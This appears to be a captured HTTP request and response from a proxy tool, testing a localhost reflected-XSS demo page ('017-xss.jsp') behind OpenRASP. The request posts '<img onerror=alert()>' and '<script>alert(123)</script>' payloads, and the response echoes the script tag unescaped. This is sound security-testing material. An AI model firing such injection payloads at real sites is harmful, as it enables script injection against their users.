 Request
Raw Params Headers Hex
POST /vulns/017-xss.jsp HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost:8080/vulns/017-xss.jsp
Cookie: JSESSIONID=173DD9A0FA703A5D5F5AD0B1EE823851; security_level=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 455
input0=<img src=1 onerror=alert()>&input1=<img src=1 onerror=alert()>&input2=<img src=1 onerror=alert()>&input3=<img src=1
onerror=alert()>&input4=<img src=1 onerror=alert()>&input5=<img src=1 onerror=alert()>&input6=<img src=1 onerror=alert()>&input7=<img src=1
onerror=alert()>&input8=<img src=1 onerror=alert()>&input9=<img src=1 onerror=alert()>&input10=<img src=1 onerror=alert()>&input11=<img src=1
onerror=alert()>&input=<script>alert(123)</script>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
X-Request-ID: 247f37ec58df4718a06a7a5253a8b8f9
X-Protected-By: OpenRASP
Content-Type: text/html;charset=UTF-8
Content-Length: 185
Date: Sat, 17 Jul 2021 04:40:35 GMT
Connection: close
<html>
<head>
<meta charset="UTF-8"/>
<title>017 - 反射型XSS</title>
</head>
<body>
<h1>017 - 反射型XSS</h1>
<script>alert(123)</script>
</body>
</html>